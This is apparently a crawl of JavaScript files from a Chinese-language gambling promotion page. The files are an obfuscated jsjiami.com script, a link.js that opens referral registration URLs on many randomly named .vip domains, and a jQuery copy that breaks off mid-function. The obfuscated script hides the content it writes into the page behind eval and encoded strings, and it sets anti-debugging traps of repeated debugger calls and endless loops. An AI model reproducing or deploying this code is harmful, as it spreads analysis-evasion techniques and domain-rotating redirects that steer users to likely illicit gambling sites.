g();};eval(Y+'\x2e'+Z),document['\x77\x72\x69\x74\x65'](ah(0x14b,'\x66\x29\x78\x55')),document[ah(0x140,'\x44\x4c\x48\x64')](ah(0x16d,'\x7a\x5d\x62\x4a'));function a0(j){var ai=ah,k={'\x6e\x5a\x70\x74\x55':function(m,n){return m!==n;},'\x42\x70\x4f\x6e\x65':'\x6c\x65\x6e\x67\x74\x68','\x5a\x72\x7a\x47\x64':function(m,n){return m===n;},'\x49\x6e\x79\x53\x4c':function(m,n){return m===n;},'\x57\x71\x77\x77\x47':ai(0x125,'\x2a\x40\x55\x37'),'\x6f\x77\x58\x77\x64':function(m){return m();},'\x54\x4e\x41\x63\x50':function(m,n){return m!==n;},'\x42\x68\x41\x64\x6b':function(m,n){return m+n;},'\x50\x48\x64\x56\x43':function(m,n){return m/n;},'\x4e\x68\x65\x43\x66':function(m,n){return m===n;},'\x7a\x50\x54\x4b\x72':ai(0x10c,'\x55\x5d\x59\x31'),'\x67\x54\x55\x41\x58':function(m,n){return m(n);},'\x68\x70\x66\x6d\x52':ai(0x11f,'\x23\x59\x35\x5e')};function l(m){var aj=ai,n={'\x61\x49\x5a\x72\x56':aj(0x156,'\x66\x36\x5d\x58')};if(k[aj(0x151,'\x6a\x70\x28\x43')](typeof m,aj(0x155,'\x31\x5b\x75\x4f'))){if(k[aj(0x136,'\x5a\x68\x76\x69')](k['\x57\x71\x77\x77\x47'],k[aj(0x154,'\x78\x5e\x67\x6c')])){if(k['\x6e\x5a\x70\x74\x55']((''+m/n)[k[aj(0x13d,'\x7a\x21\x49\x6b')]],0x1)||k[aj(0xe8,'\x41\x52\x65\x63')](o%0x14,0x0))debugger;else debugger;}else{var o=function(){var ak=aj;if(n[ak(0x145,'\x41\x52\x65\x63')]!==n[ak(0x11a,'\x78\x5e\x67\x6c')]){if(n){var r=r[ak(0x118,'\x55\x5d\x59\x31')](s,arguments);return t=null,r;}}else while(!![]){}};return k[aj(0xfc,'\x57\x4b\x72\x40')](o);}}else{if(k['\x54\x4e\x41\x63\x50'](k['\x42\x68\x41\x64\x6b']('',k['\x50\x48\x64\x56\x43'](m,m))[k[aj(0x102,'\x7a\x5d\x62\x4a')]],0x1)||k[aj(0x106,'\x4d\x32\x21\x5e')](m%0x14,0x0))debugger;else{if(k['\x7a\x50\x54\x4b\x72']===k['\x7a\x50\x54\x4b\x72'])debugger;else{var r=m[aj(0xf4,'\x68\x4e\x54\x73')](n,arguments);return o=null,r;}}}k[aj(0x16c,'\x78\x5e\x67\x6c')](l,++m);}try{if(j){if(k[ai(0x14e,'\x36\x37\x33\x53')]===k[ai(0x121,'\x2a\x62\x6c\x28')])return l;else while(!![]){}}else k['\x67\x54\x55\x41\x58'](l,0x0);}catch(n){}}(function(){var al=ah,j={'\x6c\x75\x76\x67\x6f':function(l,m){return l!==m;},'\x56\x47\x4e\x42\x54':'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x71\x4b\x71\x52\x6f':function(l,m){return l===m;},'\x64\x64\x44\x65\x6a':'\x6f\x62\x6a\x65\x63\x74'},k=j[al(0x14c,'\x64\x34\x4e\x49')](typeof window,j[al(0x11c,'\x51\x50\x44\x6f')])?window:j[al(0x164,'\x21\x5e\x76\x52')](typeof process,j[al(0x12d,'\x55\x51\x28\x41')])&&typeof require===al(0x141,'\x64\x34\x4e\x49')&&typeof global===j['\x64\x64\x44\x65\x6a']?global:this;k[al(0x158,'\x7a\x5d\x62\x4a')](a0,0x7d0);}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://wwq63kv.ldc838.com/go/kaiyun7/link.js
body_size: 1239
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.2sdi1x.vip:9153/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.du7c78.vip:9113/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.b5rqnp.vip:9149/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.9vqy76.vip:7988/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.ikr0bb.vip:8005/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.518os5.vip:9013/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.knmztq.vip:9109/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.7f9zv7.vip:8663/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.z7b782.vip:9113/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.houd94.vip:2701/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.wdrqxq.vip:4543/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.z17yz2.vip:9103/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.enkywp.vip:9132/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.odjaao.vip:9183/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.4s1ovh.vip:9193/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.ipkc7s.vip:3127/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

--- FILE ---
content_type: application/javascript
request_url: https://wwq63kv.ldc838.com/go/kaiyun7/js/jquery.min.js
body_size: 44718
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function (e, undefined) {
  var t,
    n,
    r = typeof undefined,
    i = e.location,
    o = e.document,
    s = o.documentElement,
    a = e.jQuery,
    u = e.$,
    l = {},
    c = [],
    f = "2.0.0",
    p = c.concat,
    h = c.push,
    d = c.slice,
    g = c.indexOf,
    m = l.toString,
    y = l.hasOwnProperty,
    v = f.trim,
    x = function (e, n) {
      return new x.fn.init(e, n, t);
    },
    b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
    w = /\S+/g,
    T = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
    C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
    k = /^-ms-/,
    N = /-([\da-z])/gi,
    E = function (e, t) {
      return t.toUpperCase();
    },
    S = function () {
      o.removeEventListener("DOMContentLoaded", S, !1),
        e.removeEventListener("load", S, !1),
        x.ready();
    };
  (x.fn = x.prototype =
    {
      jquery: f,
      constructor: x,
      init: function (e, t, n) {
        var r, i;
        if (!e) return this;
        if ("string" == typeof e) {
          if (
            ((r =
              "<" === e.charAt(0) &&
              ">" === e.charAt(e.length - 1) &&
              e.length >= 3
                ? [null, e, null]
                : T.exec(e)),
            !r || (!r[1] && t))
          )
            return !t || t.jquery
              ? (t || n).find(e)
              : this.constructor(t).find(e);
          if (r[1]) {
            if (
              ((t = t instanceof x ? t[0] : t),
              x.merge(
                this,
                x.parseHTML(
                  r[1],
                  t && t.nodeType ? t.ownerDocument || t : o,
                  !0
                )
              ),
              C.test(r[1]) && x.isPlainObject(t))
            )
              for (r in t)
                x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
            return this;
          }
          return (
            (i = o.getElementById(r[2])),
            i && i.parentNode && ((this.length = 1), (this[0] = i)),
            (this.context = o),
            (this.selector = e),
            this
          );
        }
        return e.nodeType
          ? ((this.context = this[0] = e), (this.length = 1), this)
          : x.isFunction(e)
          ? n.ready(e)
          : (e.selector !== undefined &&
              ((this.selector = e.selector), (this.context = e.context)),
            x.makeArray(e, this));
      },
      selector: "",
      length: 0,
      toArray: function () {
        return d.call(this);
      },
      get: function (e) {
        return null == e
          ? this.toArray()
          : 0 > e
          ? this[this.length + e]
          : this[e];
      },
      pushStack: function (e) {
        var t = x.merge(this.constructor(), e);
        return (t.prevObject = this), (t.context = this.context), t;
      },
      each: function (e, t) {
        return x.each(this, e, t);
      },
      ready: function (e) {
        return x.ready.promise().done(e), this;
      },
      slice: function () {
        return this.pushStack(d.apply(this, arguments));
      },
      first: function () {
        return this.eq(0);
      },
      last: function () {
        return this.eq(-1);
      },
      eq: function (e) {
        var t = this.length,
          n = +e + (0 > e ? t : 0);
        return this.pushStack(n >= 0 && t > n ? [this[n]] : []);
      },
      map: function (e) {
        return this.pushStack(
          x.map(this, function (t, n) {
            return e.call(t, n, t);
          })
        );
      },
      end: function () {
        return this.prevObject || this.constructor(null);
      },
      push: h,
      sort: [].sort,
      splice: [].splice,
    }),
    (x.fn.init.prototype = x.fn),
    (x.extend = x.fn.extend =
      function () {
        var e,
          t,
          n,
          r,
          i,
          o,
          s = arguments[0] || {},
          a = 1,
          u = arguments.length,
          l = !1;
        for (
          "boolean" == typeof s && ((l = s), (s = arguments[1] || {}), (a = 2)),
            "object" == typeof s || x.isFunction(s) || (s = {}),
            u === a && ((s = this), --a);
          u > a;
          a++
        )
          if (null != (e = arguments[a]))
            for (t in e)
              (n = s[t]),
                (r = e[t]),
                s !== r &&
                  (l && r && (x.isPlainObject(r) || (i = x.isArray(r)))
                    ? (i
                        ? ((i = !1), (o = n && x.isArray(n) ? n : []))
                        : (o = n && x.isPlainObject(n) ? n : {}),
                      (s[t] = x.extend(l, o, r)))
                    : r !== undefined && (s[t] = r));
        return s;
      }),
    x.extend({
      expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
      noConflict: function (t) {
        return e.$ === x && (e.$ = u), t && e.jQuery === x && (e.jQuery = a), x;
      },
      isReady: !1,
      readyWait: 1,
      holdReady: function (e) {
        e ? x.readyWait++ : x.ready(!0);
      },
      ready: function (e) {
        (e === !0 ? --x.readyWait : x.isReady) ||
          ((x.isReady = !0),
          (e !== !0 && --x.readyWait > 0) ||
            (n.resolveWith(o, [x]),
            x.fn.trigger && x(o).trigger("ready").off("ready")));
      },
      isFunction: function (e) {
        return "function" === x.type(e);
      },
      isArray: Array.isArray,
      isWindow: function (e) {
        return null != e && e === e.window;
      },
      isNumeric: function (e) {
        return !isNaN(parseFloat(e)) && isFinite(e);
      },
      type: function (e) {
        return null == e
          ? e + ""
          : "object" == typeof e || "function" == typeof e
          ? l[m.call(e)] || "object"
          : typeof e;
      },
      isPlainObject: function (e) {
        if ("object" !== x.type(e) || e.nodeType || x.isWindow(e)) return !1;
        try {
          if (
            e.constructor &&
            !y.call(e.constructor.prototype, "isPrototypeOf")
          )
            return !1;
        } catch (t) {
          return !1;
        }
        return !0;
      },
      isEmptyObject: function (e) {
        var t;
        for (t in e) return !1;
        return !0;
      },
      error: function (e) {
        throw Error(e);
      },
      parseHTML: function (e, t, n) {
        if (!e || "string" != typeof e) return null;
        "boolean" == typeof t && ((n = t), (t = !1)), (t = t || o);
        var r = C.exec(e),
          i = !n && [];
        return r
          ? [t.createElement(r[1])]
          : ((r = x.buildFragment([e], t, i)),
            i && x(i).remove(),
            x.merge([], r.childNodes));
      },
      parseJSON: JSON.parse,
      parseXML: function (e) {
        var t, n;
        if (!e || "string" != typeof e) return null;
        try {
          (n = new DOMParser()), (t = n.parseFromString(e, "text/xml"));
        } catch (r) {
          t = undefined;
        }
        return (
          (!t || t.getElementsByTagName("parsererror").length) &&
            x.error("Invalid XML: " + e),
          t
        );
      },
      noop: function () {},
      globalEval: function (e) {
        var t,
          n = eval;
        (e = x.trim(e)),
          e &&
            (1 === e.indexOf("use strict")
              ? ((t = o.createElement("script")),
                (t.text = e),
                o.head.appendChild(t).parentNode.removeChild(t))
              : n(e));
      },
      camelCase: function (e) {
        return e.replace(k, "ms-").replace(N, E);
      },
      nodeName: function (e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
      },
      each: function (e, t, n) {
        var r,
          i = 0,
          o = e.length,
          s = j(e);
        if (n) {
          if (s) {
            for (; o > i; i++) if (((r = t.apply(e[i], n)), r === !1)) break;
          } else for (i in e) if (((r = t.apply(e[i], n)), r === !1)) break;
        } else if (s) {
          for (; o > i; i++) if (((r = t.call(e[i], i, e[i])), r === !1)) break;
        } else for (i in e) if (((r = t.call(e[i], i, e[i])), r === !1)) break;
        return e;
      },
      trim: function (e) {
        return null == e ? "" : v.call(e);
      },
      makeArray: function (e, t) {
        var n = t || [];
        return (
          null != e &&
            (j(Object(e))
              ? x.merge(n, "string" == typeof e ? [e] : e)
              : h.call(n, e)),
          n
        );
      },
      inArray: function (e, t, n) {
        return null == t ? -1 : g.call(t, e, n);
      },
      merge: function (e, t) {
        var n = t.length,
          r = e.length,
          i = 0;
        if ("number" == typeof n) for (; n > i; i++) e[r++] = t[i];
        else while (t[i] !== undefined) e[r++] = t[i++];
        return (e.length = r), e;
      },
      grep: function (e, t, n) {
        var r,
          i = [],
          o = 0,
          s = e.length;
        for (n = !!n; s > o; o++) (r = !!t(e[o], o)), n !== r && i.push(e[o]);
        return i;
      },
      map: function (e, t, n) {
        var r,
          i = 0,
          o = e.length,
          s = j(e),
          a = [];
        if (s)
          for (; o > i; i++)
            (r = t(e[i], i, n)), null != r && (a[a.length] = r);
        else for (i in e) (r = t(e[i], i, n)), null != r && (a[a.length] = r);
        return p.apply([], a);
      },
      guid: 1,
      proxy: function (e, t) {
        var n, r, i;
        return (
          "string" == typeof t && ((n = e[t]), (t = e), (e = n)),
          x.isFunction(e)
            ? ((r = d.call(arguments, 2)),
              (i = function () {
                return e.apply(t || this, r.concat(d.call(arguments)));
              }),
              (i.guid = e.guid = e.guid || x.guid++),
              i)
            : undefined
        );
      },
      access: function (e, t, n, r, i, o, s) {
        var a = 0,
          u = e.length,
          l = null == n;
        if ("object" === x.type(n)) {
          i = !0;
          for (a in n) x.access(e, t, a, n[a], !0, o, s);
        } else if (
          r !== undefined &&
          ((i = !0),
          x.isFunction(r) || (s = !0),
          l &&
            (s
              ? (t.call(e, r), (t = null))
              : ((l = t),
                (t = function (e, t, n) {
                  return l.call(x(e), n);
                }))),
          t)
        )
          for (; u > a; a++) t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
      },
      now: Date.now,
      swap: function (e, t, n, r) {
        var i,
          o,
          s = {};
        for (o in t) (s[o] = e.style[o]), (e.style[o] = t[o]);
        i = n.apply(e, r || []);
        for (o in t) e.style[o] = s[o];
        return i;
      },
    }),
    (x.ready.promise = function (t) {
      return (
        n ||
          ((n = x.Deferred()),
          "complete" === o.readyState
            ? setTimeout(x.ready)
            : (o.addEventListener("DOMContentLoaded", S, !1),
              e.addEventListener("load", S, !1))),
        n.promise(t)
      );
    }),
    x.each(
      "Boolean Number String Function Array Date RegExp Object Error".split(
        " "
      ),
      function (e, t) {
        l["[object " + t + "]"] = t.toLowerCase();
      }
    );
  function j(e) {
    var t = e.length,
      n = x.type(e);
    return x.isWindow(e)
      ? !1
      : 1 === e.nodeType && t
      ? !0
      : "array" === n ||
        ("function" !== n &&
          (0 === t || ("number" == typeof t && t > 0 && t - 1 in e)));
  }
  (t = x(o)),
    (function (e, undefined) {
      var t,
        n,
        r,
        i,
        o,
        s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m,
        y = "sizzle" + -new Date(),
        v = e.document,
        b = {},
        w = 0,
        T = 0,
        C = ot(),
        k = ot(),
        N = ot(),
        E = !1,
        S = function () {
          return 0;
        },
        j = typeof undefined,
        D = 1 << 31,
        A = [],
        L = A.pop,
        q = A.push,
        H = A.push,
        O = A.slice,
        F =
          A.indexOf ||
          function (e) {
            var t = 0,
              n = this.length;
            for (; n > t; t++) if (this[t] === e) return t;
            return -1;
          },
        P =
          "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
        R = "[\\x20\\t\\r\\n\\f]",
        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
        W = M.replace("w", "w#"),
        $ =
          "\\[" +
          R +
          "*(" +
          M +
          ")" +
          R +
          "*(?:([*^$|!~]?=)" +
          R +
          "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" +
          W +
          ")|)|)" +
          R +
          "*\\]",
        B =
          ":(" +
          M +
          ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" +
          $.replace(3, 8) +
          ")*)|.*)\\)|)",
        I = RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
        z = RegExp("^" + R + "*," + R + "*"),
        _ = RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
        X = RegExp(R + "*[+~]"),
        U = RegExp("=" + R + "*([^\\]'\"]*)" + R + "*\\]", "g"),
        Y = RegExp(B),
        V = RegExp("^" + W + "$"),
        G = {
          ID: RegExp("^#(" + M + ")"),
          CLASS: RegExp("^\\.(" + M + ")"),
          TAG: RegExp("^(" + M.replace("w", "w*") + ")"),
          ATTR: RegExp("^" + $),
          PSEUDO: RegExp("^" + B),
          CHILD: RegExp(
            "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
              R +
              "*(even|odd|(([+-]|)(\\d*)n|)" +
              R +
              "*(?:([+-]|)" +
              R +
              "*(\\d+)|))" +
              R +
              "*\\)|)",
            "i"
          ),
          boolean: RegExp("^(?:" + P + ")$", "i"),
          needsContext: RegExp(
            "^" +
              R +
              "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
              R +
              "*((?:-\\d)?\\d*)" +
              R +
              "*\\)|)(?=[^-]|$)",
            "i"
          ),
        },
        J = /^[^{]+\{\s*\[native \w/,
        Q = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
        K = /^(?:input|select|textarea|button)$/i,
        Z = /^h\d$/i,
        et = /'|\\/g,
        tt = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
        nt = function (e, t) {
          var n = "0x" + t - 65536;
          return n !== n
            ? t
            : 0 > n
            ? String.fromCharCode(n + 65536)
            : String.fromCharCode(55296 | (n >> 10), 56320 | (1023 & n));
        };
      try {
        H.apply((A = O.call(v.childNodes)), v.childNodes),
          A[v.childNodes.length].nodeType;
      } catch (rt) {
        H = {
          apply: A.length
            ? function (e, t) {
                q.apply(e, O.call(t));
              }
            : function (e, t) {
                var n = e.length,
                  r = 0;
                while ((e[n++] = t[r++]));
                e.length = n - 1;
              },
        };
      }
      function it(e) {
        return J.test(e + "");
      }
      function ot() {
        var e,
          t = [];
        return (e = function (n, i) {
          return (
            t.push((n += " ")) > r.cacheLength && delete e[t.shift()],
            (e[n] = i)
          );
        });
      }
      function st(e) {
        return (e[y] = !0), e;
      }
      function at(e) {
        var t = c.createElement("div");
        try {
          return !!e(t);
        } catch (n) {
          return !1;
        } finally {
          t.parentNode && t.parentNode.removeChild(t), (t = null);
        }
      }
      function ut(e, t, n, r) {
        var i, o, s, a, u, f, d, g, x, w;
        if (
          ((t ? t.ownerDocument || t : v) !== c && l(t),
          (t = t || c),
          (n = n || []),
          !e || "string" != typeof e)
        )
          return n;
        if (1 !== (a = t.nodeType) && 9 !== a) return [];
        if (p && !r) {
          if ((i = Q.exec(e)))
            if ((s = i[1])) {
              if (9 === a) {
                if (((o = t.getElementById(s)), !o || !o.parentNode)) return n;
                if (o.id === s) return n.push(o), n;
              } else if (
                t.ownerDocument &&
                (o = t.ownerDocument.getElementById(s)) &&
                m(t, o) &&
                o.id === s
              )
                return n.push(o), n;
            } else {
              if (i[2]) return H.apply(n, t.getElementsByTagName(e)), n;
              if (
                (s = i[3]) &&
                b.getElementsByClassName &&
                t.getElementsByClassName
              )
                return H.apply(n, t.getElementsByClassName(s)), n;
            }
          if (b.qsa && (!h || !h.test(e))) {
            if (
              ((g = d = y),
              (x = t),
              (w = 9 === a && e),
              1 === a && "object" !== t.nodeName.toLowerCase())
            ) {
              (f = gt(e)),
                (d = t.getAttribute("id"))
                  ? (g = d.replace(et, "\\$&"))
                  : t.setAttribute("id", g),
                (g = "[id='" + g + "'] "),
                (u = f.length);
              while (u--) f[u] = g + mt(f[u]);
              (x = (X.test(e) && t.parentNode) || t), (w = f.join(","));
            }
            if (w)
              try {
                return H.apply(n, x.querySelectorAll(w)), n;
              } catch (T) {
              } finally {
                d || t.removeAttribute("id");
              }
          }
        }
        return kt(e.replace(I, "$1"), t, n, r);
      }
      (o = ut.isXML =
        function (e) {
          var t = e && (e.ownerDocument || e).documentElement;
          return t ? "HTML" !== t.nodeName : !1;
        }),
        (l = ut.setDocument =
          function (e) {
            var t = e ? e.ownerDocument || e : v;
            return t !== c && 9 === t.nodeType && t.documentElement
              ? ((c = t),
                (f = t.documentElement),
                (p = !o(t)),
                (b.getElementsByTagName = at(function (e) {
                  return (
                    e.appendChild(t.createComment("")),
                    !e.getElementsByTagName("*").length
                  );
                })),
                (b.attributes = at(function (e) {
                  return (e.className = "i"), !e.getAttribute("className");
                })),
                (b.getElementsByClassName = at(function (e) {
                  return (
                    (e.innerHTML =
                      "<div class='a'></div><div class='a i'></div>"),
                    (e.firstChild.className = "i"),
                    2 === e.getElementsByClassName("i").length
                  );
                })),
                (b.sortDetached = at(function (e) {
                  return 1 & e.compareDocumentPosition(c.createElement("div"));
                })),
                (b.getById = at(function (e) {
                  return (
                    (f.appendChild(e).id = y),
                    !t.getElementsByName || !t.getElementsByName(y).length
                  );
                })),
                b.getById
                  ? ((r.find.ID = function (e, t) {
                      if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n && n.parentNode ? [n] : [];
                      }
                    }),
                    (r.filter.ID = function (e) {
                      var t = e.replace(tt, nt);
                      return function (e) {
                        return e.getAttribute("id") === t;
                      };
                    }))
                  : ((r.find.ID = function (e, t) {
                      if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n
                          ? n.id === e ||
                            (typeof n.getAttributeNode !== j &&
                              n.getAttributeNode("id").value === e)
                            ? [n]
                            : undefined
                          : [];
                      }
                    }),
                    (r.filter.ID = function (e) {
                      var t = e.replace(tt, nt);
                      return function (e) {
                        var n =
                          typeof e.getAttributeNode !== j &&
                          e.getAttributeNode("id");
                        return n && n.value === t;
                      };
                    })),
                (r.find.TAG = b.getElementsByTagName
                  ? function (e, t) {
                      return typeof t.getElementsByTagName !== j
                        ? t.getElementsByTagName(e)
                        : undefined;
                    }
                  : function (e, t) {
                      var n,
                        r = [],
                        i = 0,
                        o = t.getElementsByTagName(e);
                      if ("*" === e) {
                        while ((n = o[i++])) 1 === n.nodeType && r.push(n);
                        return r;
                      }
                      return o;
                    }),
                (r.find.CLASS =
                  b.getElementsByClassName &&
                  function (e, t) {
                    return typeof t.getElementsByClassName !== j && p
                      ? t.getElementsByClassName(e)
                      : undefined;
                  }),
                (d = []),
                (h = []),
                (b.qsa = it(t.querySelectorAll)) &&
                  (at(function (e) {
                    (e.innerHTML =
                      "<select><option selected=''></option></select>"),
                      e.querySelectorAll("[selected]").length ||
                        h.push("\\[" + R + "*(?:value|" + P + ")"),
                      e.querySelectorAll(":checked").length ||
                        h.push(":checked");
                  }),
                  at(function (e) {
                    var t = c.createElement("input");
                    t.setAttribute("type", "hidden"),
                      e.appendChild(t).setAttribute("t", ""),
                      e.querySelectorAll("[t^='']").length &&
                        h.push("[*^$]=" + R + "*(?:''|\"\")"),
                      e.querySelectorAll(":enabled").length ||
                        h.push(":enabled", ":disabled"),
                      e.querySelectorAll("*,:x"),
                      h.push(",.*:");
                  })),
                (b.matchesSelector = it(
                  (g =
                    f.webkitMatchesSelector ||
                    f.mozMatchesSelector ||
                    f.oMatchesSelector ||
                    f.msMatchesSelector)
                )) &&
                  at(function (e) {
                    (b.disconnectedMatch = g.call(e, "div")),
                      g.call(e, "[s!='']:x"),
                      d.push("!=", B);
                  }),
                (h = h.length && RegExp(h.join("|"))),
                (d = d.length && RegExp(d.join("|"))),
                (m =
                  it(f.contains) || f.compareDocumentPosition
                    ? function (e, t) {
                        var n = 9 === e.nodeType ? e.documentElement : e,
                          r = t && t.parentNode;
                        return (
                          e === r ||
                          !(
                            !r ||
                            1 !== r.nodeType ||
                            !(n.contains
                              ? n.contains(r)
                              : e.compareDocumentPosition &&
                                16 & e.compareDocumentPosition(r))
                          )
                        );
                      }
                    : function (e, t) {
                        if (t)
                          while ((t = t.parentNode)) if (t === e) return !0;
                        return !1;
                      }),
                (S = f.compareDocumentPosition
                  ? function (e, n) {
                      if (e === n) return (E = !0), 0;
                      var r =
                        n.compareDocumentPosition &&
                        e.compareDocumentPosition &&
                        e.compareDocumentPosition(n);
                      return r
                        ? 1 & r ||
                          (!b.sortDetached &&
                            n.compareDocumentPosition(e) === r)
                          ? e === t || m(v, e)
                            ? -1
                            : n === t || m(v, n)
                            ? 1
                            : u
                            ? F.call(u, e) - F.call(u, n)
                            : 0
                          : 4 & r
                          ? -1
                          : 1
                        : e.compareDocumentPosition
                        ? -1
                        : 1;
                    }
                  : function (e, n) {
                      var r,
                        i = 0,
                        o = e.parentNode,
                        s = n.parentNode,
                        a = [e],
                        l = [n];
                      if (e === n) return (E = !0), 0;
                      if (!o || !s)
                        return e === t
                          ? -1
                          : n === t
                          ? 1
                          : o
                          ? -1
                          : s
                          ? 1
                          : u
                          ? F.call(u, e) - F.call(u, n)
                          : 0;
                      if (o === s) return lt(e, n);
                      r = e;
                      while ((r = r.parentNode)) a.unshift(r);
                      r = n;
                      while ((r = r.parentNode)) l.unshift(r);
                      while (a[i] === l[i]) i++;
                      return i
                        ? lt(a[i], l[i])
                        : a[i] === v
                        ? -1
                        : l[i] === v
                        ? 1
                        : 0;
                    }),
                c)
              : c;
          }),
        (ut.matches = function (e, t) {
          return ut(e, null, null, t);
        }),
        (ut.matchesSelector = function (e, t) {
          if (
            ((e.ownerDocument || e) !== c && l(e),
            (t = t.replace(U, "='$1']")),
            !(!b.matchesSelector || !p || (d && d.test(t)) || (h && h.test(t))))
          )
            try {
              var n = g.call(e, t);
              if (
                n ||
                b.disconnectedMatch ||
                (e.document && 11 !== e.document.nodeType)
              )
                return n;
            } catch (r) {}
          return ut(t, c, null, [e]).length > 0;
        }),
        (ut.contains = function (e, t) {
          return (e.ownerDocument || e) !== c && l(e), m(e, t);
        }),
        (ut.attr = function (e, t) {
          (e.ownerDocument || e) !== c && l(e);
          var n = r.attrHandle[t.toLowerCase()],
            i = n && n(e, t, !p);
          return i === undefined
            ? b.attributes || !p
              ? e.getAttribute(t)
              : (i = e.getAttributeNode(t)) && i.specified
              ? i.value
              : null
            : i;
        }),
        (ut.error = function (e) {
          throw Error("Syntax error, unrecognized expression: " + e);
        }),
        (ut.uniqueSort = function (e) {
          var t,
            n = [],
            r = 0,
            i = 0;
          if (
            ((E = !b.detectDuplicates),
            (u = !b.sortStable && e.slice(0)),
            e.sort(S),
            E)
          ) {
            while ((t = e[i++])) t === e[i] && (r = n.push(i));
            while (r--) e.splice(n[r], 1);
          }
          return e;
        });
      function lt(e, t) {
        var n = t && e,
          r = n && (~t.sourceIndex || D) - (~e.sourceIndex || D);
        if (r) return r;
        if (n) while ((n = n.nextSibling)) if (n === t) return -1;
        return e ? 1 : -1;
      }
      function ct(e, t, n) {
        var r;
        return n
          ? undefined
          : (r = e.getAttributeNode(t)) && r.specified
          ? r.value
          : e[t] === !0
          ? t.toLowerCase()
          : null;
      }
      function ft(e, t, n) {
        var r;
        return n
          ? undefined
          : (r = e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2));
      }
      function pt(e) {
        return function (t) {
          var n = t.nodeName.toLowerCase();
          return "input" === n && t.type === e;
        };
      }
      function ht(e) {
        return function (t) {
          var n = t.nodeName.toLowerCase();
          return ("input" === n || "button" === n) && t.type === e;
        };
      }
      function dt(e) {
        return st(function (t) {
          return (
            (t = +t),
